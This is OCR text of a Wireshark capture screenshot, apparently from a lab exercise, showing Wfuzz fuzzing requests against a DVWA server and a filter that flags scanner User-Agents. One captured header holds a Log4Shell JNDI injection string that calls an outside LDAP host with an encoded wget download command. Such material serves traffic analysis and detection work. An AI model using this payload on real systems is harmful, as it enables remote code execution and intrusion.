 File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
ains "Sqlmap") or (http.user_agent contains "nmap") or (http.user_agent contains "Mozlila") or (http.user_agent contains "$")
n Protocol Length User-Agent
172.129 HTTP 204 Wfuzz/2.4
172.129 HTTP 208 Wfuzz/2.4
172.129 HTTP 206 Wfuzz/2.4
172.129 HTTP 206 Wfuzz/2.4
172.129 HTTP 208 Wfuzz/2.4
172.129 HTTP 204 Wfuzz/2.4
172.129 HTTP 202 Wfuzz/2.4
172.129 HTTP 204 Wfuzz/2.4
172.129 HTTP 204 Wfuzz/2.4
172.129 HTTP 204 Wfuzz/2.4
172.129 HTTP 204 Wfuzz/2.4
172.129 HTTP 204 Wfuzz/2.4
172.129 HTTP 204 Wfuzz/2.4
172.129 HTTP 206 Wfuzz/2.4
247.91 447 ${jndi:ldap://45.137.21.9:1389/Basic/Command/Base64/d2dldCBodHRwOi8vNj
249.3 469 Mozlila/5.0 (X11; Ubuntu; Linux x86_64; rv:100.0) Gecko/20100101 Firef
Frame 23: 204 bytes on wire (1632 bits), 204 bytes captu
Ethernet II, Src: VMware_49:7c:c6 (00:0c:29:49:7c:c6), D
Internet Protocol Version 4, Src: 172.16.172.132, Dst: 1
Transmission Control Protocol, Src Port: 45478, Dst Port
Hypertext Transfer Protocol
GET /dvwa/2009.php HTTP/1.1\r\n
Host: 172.16.172.129\r\n
Accept: */*\r\n
Content-Type: application/x-www-form-urlencoded\r\n
User-Agent: Wfuzz/2.4\r\n
\r\n
[Full request URI: http://172.16.172.129/dvwa/2009.ph
[HTTP request 10/12]
[Prev request in frame: 22]
[Next request in frame: 24]
0000 00 50 56 29 78 63 00 0c 29 49 7c c6 08
0010 00 be d5 e2 40 00 40 06 b3 30 ac 10 ac
0020 ac 81 b1 a6 00 50 74 7c 73 d5 ad eb d0
0030 01 f5 b1 d7 00 00 01 01 08 0a f9 28 e2
0040 90 25 47 45 54 20 2f 64 76 77 61 2f 32
0050 2e 70 68 70 20 48 54 54 50 2f 31 2e 31
0060 6f 73 74 3a 20 31 37 32 2e 31 36 2e 31
0070 31 32 39 0d 0a 41 63 63 65 70 74 3a 20
0080 0d 0a 43 6f 6e 74 65 6e 74 2d 54 79 70
0090 61 70 70 6c 69 63 61 74 69 6f 6e 2f 78
00a0 77 2d 66 6f 72 6d 2d 75 72 6c 65 6e 63
00b0 64 0d 0a 55 73 65 72 2d 41 67 65 6e 74
00c0 66 75 7a 7a 2f 32 2e 34 0d 0a 0d 0a
HTTP User-Agent header (http.user_agent), 23 byte(s) Packets: 54 · Displayed: 22 (40.7%) Profile: Default